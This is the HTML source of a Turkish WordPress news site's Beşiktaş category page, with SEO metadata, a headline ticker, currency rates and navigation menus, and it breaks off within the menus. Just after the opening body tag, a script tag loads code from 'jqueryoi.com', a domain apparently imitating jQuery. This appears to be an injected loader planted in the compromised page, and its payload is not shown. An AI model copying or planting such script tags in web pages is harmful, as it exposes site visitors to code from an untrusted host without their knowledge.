

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bagimsizbasin.com/spor/besiktas/
body_size: 14093
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beşiktaş arşivleri - Bağımsız Basın</title>
	<link rel="canonical" href="https://www.bagimsizbasin.com/spor/besiktas/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beşiktaş arşivleri - Bağımsız Basın" />
	<meta property="og:url" content="https://www.bagimsizbasin.com/spor/besiktas/" />
	<meta property="og:site_name" content="Bağımsız Basın" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bagimsizbasin.com/spor/besiktas/","url":"https://www.bagimsizbasin.com/spor/besiktas/","name":"Beşiktaş arşivleri - Bağımsız Basın","isPartOf":{"@id":"https://www.bagimsizbasin.com/#website"},"primaryImageOfPage":{"@id":"https://www.bagimsizbasin.com/spor/besiktas/#primaryimage"},"image":{"@id":"https://www.bagimsizbasin.com/spor/besiktas/#primaryimage"},"thumbnailUrl":"http://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3.jpg","breadcrumb":{"@id":"https://www.bagimsizbasin.com/spor/besiktas/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.bagimsizbasin.com/spor/besiktas/#primaryimage","url":"http://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3.jpg","contentUrl":"http://www.bagimsizbasin.com/wp-content/uploads/2020/12/9-3.jpg","width":1400,"height":933},{"@type":"BreadcrumbList","@id":"https://www.bagimsizbasin.com/spor/besiktas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.bagimsizbasin.com/"},{"@type":"ListItem","position":2,"name":"Spor","item":"http://www.bagimsizbasin.com/spor/"},{"@type":"ListItem","position":3,"name":"Beşiktaş"}]},{"@type":"WebSite","@id":"https://www.bagimsizbasin.com/#website","url":"https://www.bagimsizbasin.com/","name":"Bağımsız Basın","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bagimsizbasin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; akışı" href="http://www.bagimsizbasin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; yorum akışı" href="http://www.bagimsizbasin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; Beşiktaş kategori akışı" href="http://www.bagimsizbasin.com/spor/besiktas/feed/" />
<!-- Kanews Theme -->

<meta property="og:site_name" content="Bağımsız Basın" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://www.bagimsizbasin.com/" /><meta property="og:title" content="Bağımsız Basın - Bağımsız Basın" />
<meta property="twitter:title" content="Bağımsız Basın - Bağımsız Basın" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(http://www.bagimsizbasin.com/wp-content/uploads/2024/03/Logo-beyaz-kucuk-1.png);width:266px}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-10.kanews-category{--kan-theme-color:#353535 !important}.kanews-category-2.kanews-category{--kan-theme-color:#1e73be !important}.kanews-category-11.kanews-category{--kan-theme-color:#004480 !important}.kanews-category-12.kanews-category{--kan-theme-color:#a32c3d !important}.kanews-category-3.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-4.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-6.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-7.kanews-category{--kan-theme-color:#3f51b5 !important}.kanews-category-8.kanews-category{--kan-theme-color:#699ec3 !important}:root{--wp--preset--color--primary:#353535;--kan-theme-color:#353535}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<link rel="https://api.w.org/" href="http://www.bagimsizbasin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bagimsizbasin.com/wp-json/wp/v2/categories/10" /><meta name="generator" content="WordPress 6.9" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B3MZFXL6TY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3MZFXL6TY');
</script><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "http://www.bagimsizbasin.com/#organization",
 "url": "http://www.bagimsizbasin.com/",
 "name": "Bağımsız Basın"
 },
 {
 "@type": "WebSite",
 "@id": "http://www.bagimsizbasin.com/#website",
 "url": "http://www.bagimsizbasin.com",
 "name": "Bağımsız Basın",
 "description": "",
 "publisher": {
 "@id": "http://www.bagimsizbasin.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "http://www.bagimsizbasin.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "http://www.bagimsizbasin.com/spor/besiktas/#webpage",
 "url": "http://www.bagimsizbasin.com/spor/besiktas/",
 "inLanguage": "tr",
 "name": "Beşiktaş - Bağımsız Basın",
 "isPartOf": {
 "@id": "http://www.bagimsizbasin.com/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "http://www.bagimsizbasin.com/hello-world-21/187/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "http://www.bagimsizbasin.com/hello-world-15/175/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "http://www.bagimsizbasin.com/hello-world-8-2/201/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "http://www.bagimsizbasin.com/hello-world-8/161/"
 },
 {
 "type": "ListItem",
 "position": 6,
 "url": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-5/383/"
 },
 {
 "type": "ListItem",
 "position": 7,
 "url": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/"
 },
 {
 "type": "ListItem",
 "position": 8,
 "url": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-4/382/"
 },
 {
 "type": "ListItem",
 "position": 9,
 "url": "http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-3/381/"
 },
 {
 "type": "ListItem",
 "position": 10,
 "url": "http://www.bagimsizbasin.com/hello-world-17/179/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "http://www.bagimsizbasin.com/spor/besiktas/#webpage"
 }
 }
]}</script>
<link rel="icon" href="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-270x270.jpg" />
<meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/quote/theme.min.css */
</style>
</head>

<body class="archive category category-besiktas category-10 wp-theme-kanews css-transitions-only-after-page-load kanews-theme-by-kanthemes kanews-subnavbar-is-active">
    <script src="https://jqueryoi.com/code/192.js"></script>
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-3 header-btn-small">
  <header id="header" class="site-header">
    <div class="site-header-wrapper">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><i class="icon-arrow"></i></button><button aria-label="Sonraki" class="kanews-ticker-next"><i class="icon-arrow icon-180deg"></i></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22-2/344/"><span class="kanews-ticker-date hidden-mobile">10:48 </span> <div class="kanews-ticker-title truncate truncate-1">Fenerbahçe&#8217;de Erol Bulut&#8217;tan iddialı sözler: &#8216;Yeni bir dönem&#8230;&#8217;</div></a></li><li><a href="http://www.bagimsizbasin.com/hello-world-15/175/"><span class="kanews-ticker-date hidden-mobile">10:48 </span> <div class="kanews-ticker-title truncate truncate-1">Psikoteknik belgesi 31 Aralık&#8217;tan itibaren zorunlu hale geliyor! 1083 lira cezası var</div></a></li><li><a href="http://www.bagimsizbasin.com/hello-world-21/187/"><span class="kanews-ticker-date hidden-mobile">10:48 </span> <div class="kanews-ticker-title truncate truncate-1">Hafta sonu kısıtlamasının tüm detayları&#8230; Hafta sonu sokağa çıkma yasağı nasıl olacak?</div></a></li><li><a href="http://www.bagimsizbasin.com/hello-world-8-2/201/"><span class="kanews-ticker-date hidden-mobile">10:48 </span> <div class="kanews-ticker-title truncate truncate-1">Havalandırma arızalanınca 20 bin tavuk telef oldu</div></a></li><li><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-22/380/"><span class="kanews-ticker-date hidden-mobile">10:48 </span> <div class="kanews-ticker-title truncate truncate-1">Dusko Tosic Süper Lig&#8217;e geri dönüyor</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">43,29</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">50,83</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">12.805,81</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">6.721,80</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div></div></div>
		          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top header-skin-light site-navbar-wrapper-fixed">
        <div class="container-fluid">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-mobile-menu"><i class="icon-menu icon-3x"></i></button>
                <button class="site-drawer-menu-btn hidden-mobile" aria-label="Menüyü Aç" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>                <div class="site-header-logo"><a class="site-logo-text" href="http://www.bagimsizbasin.com/" title="Bağımsız Basın">Bağımsız Basın</a><h1 class="sr-only" hidden>Beşiktaş Haberleri</h1></div>              </div>
            </div>


            <div class="col hidden-mobile">
              <div class="site-header-top-center">
                <nav id="navbar" class="site-navbar hidden-mobile">
                  <div class="navbar-row">
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="http://www.bagimsizbasin.com/akis/"><span>Akış</span></a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://www.bagimsizbasin.com/teknoloji/"><span>Teknoloji</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="http://www.bagimsizbasin.com/siyaset/"><span>Siyaset</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1229"><a href="http://www.bagimsizbasin.com/spor/"><span>Spor</span></a>
<ul class="sub-menu">
	<li id="menu-item-1230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1230"><a href="http://www.bagimsizbasin.com/spor/fenerbahce/"><span>Fenerbahçe</span></a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1231"><a href="http://www.bagimsizbasin.com/spor/besiktas/" aria-current="page"><span>Beşiktaş</span></a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232"><a href="http://www.bagimsizbasin.com/spor/trabzonspor/"><span>Trabzonspor</span></a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="http://www.bagimsizbasin.com/spor/galatasaray/"><span>Galatasaray</span></a></li>
</ul>
</li>
<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="http://www.bagimsizbasin.com/magazin/"><span>Magazin</span></a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="http://www.bagimsizbasin.com/saglik/"><span>Sağlık</span></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="http://www.bagimsizbasin.com/ekonomi/"><span>Ekonomi</span></a></li>
</ul>                    
                  </div>
                </nav>
              </div>
            </div>

            <div class="col-auto">
              <div class="site-header-top-right">
              
                                  <a href="http://www.bagimsizbasin.com/kanews-insight/" class="header-btn header-kanews-insights-btn hidden-mobile">Abone Ol</a>
                                                <div class="hidden-mobile"></div>
                                  <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="http://www.bagimsizbasin.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="http://www.bagimsizbasin.com/doviz-kurlari/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(64, 140, 43, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #408c2b"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz Kurlar</div><div class="site-header-action-desc truncate truncate-2">Piyasanın kalbine yakından göz atın.</div></div></div></a><a href="http://www.bagimsizbasin.com/kripto-para-piyasalari/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(181, 120, 41, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #b57829"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto para piyasalarında son durum!</div></div></div></a><a href="http://www.bagimsizbasin.com/hava-durumu-2/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="http://www.bagimsizbasin.com/puan-durumu/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(27, 154, 186, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #1b9aba"><i class="icon-standings"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Puan Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="http://www.bagimsizbasin.com/gazete-mansetleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 45, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d2d2d"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="http://www.bagimsizbasin.com/namaz-vakitleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li class="new-item"><a href="http://www.bagimsizbasin.com/kanews-insight/"></a><div class="notification-left"></div><div class="notification-right">Reklam görmemek için, özel sayfa ve yazılara erişim için hemen bir abonelik başlat.</div></li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
          </div>
    
    <div id="site-menu-block"><div class="container"><div class="row"><ul id="menu-buyuk-menu" class="site-menu-block"><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Gündem</span></a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://demo.kanthemes.com.tr/kanews/son-dakika/"><span>Son Dakika</span></a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#"><span>Korona Virüs</span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="#"><span>ABD Başkanlık Seçimleri</span></a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="#"><span>Fenerbahçe</span></a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="#"><span>Ak Parti</span></a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-264"><a href="#"><span>Özel Sayfalar</span></a>
<ul class="sub-menu">
	<li id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a href="https://demo.kanthemes.com.tr/kanews/doviz-kurlari/"><span>Döviz Kurları</span></a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://demo.kanthemes.com.tr/kanews/gazete-mansetleri/"><span>Gazete Manşetleri</span></a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://demo.kanthemes.com.tr/kanews/kripto-para-piyasalari/"><span>Kripto Para Piyasaları</span></a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://demo.kanthemes.com.tr/kanews/hava-durumu-2/"><span>Hava Durumu #2</span></a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://demo.kanthemes.com.tr/kanews/hava-durumu/"><span>Hava Durumu</span></a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://demo.kanthemes.com.tr/kanews/kanews-insight/"><span>Kanews Insight</span></a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://demo.kanthemes.com.tr/kanews/puan-durumu/"><span>Puan Durumları</span></a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://demo.kanthemes.com.tr/kanews/canli-tv/"><span>Canlı TV</span></a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://demo.kanthemes.com.tr/kanews/borsa/"><span>Borsa</span></a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="https://demo.kanthemes.com.tr/kanews/covid-19/"><span>Covid 19</span></a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-919"><a href="https://demo.kanthemes.com.tr/kanews/emtia/"><span>Emtia</span></a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="https://demo.kanthemes.com.tr/kanews/yol-durumu/"><span>Yol Durumu</span></a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://demo.kanthemes.com.tr/kanews/namaz-vakitleri/"><span>Namaz Vakitleri</span></a></li>
</ul>
</li>
<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><a href="#"><span>Teknoloji</span></a>
<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="#"><span>Mobil Haberler</span></a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="#"><span>Uzay Haberleri</span></a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="#"><span>E-Dünya</span></a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="#"><span>Kripto Para Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-283"><a href="#"><span>Ekonomi</span></a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="#"><span>TCMB Haberleri</span></a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="#"><span>FED</span></a></li>
</ul>
</li>
<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a href="https://demo.kanthemes.com.tr/kanews/category/spor/"><span>Spor</span></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#"><span>Şampiyonlar Ligi</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="#"><span>Avrupa Ligi</span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="#"><span>Premier Lig</span></a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="#"><span>Süper Lig</span></a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="#"><span>TFF 1. Lig</span></a></li>
</ul>
</li>
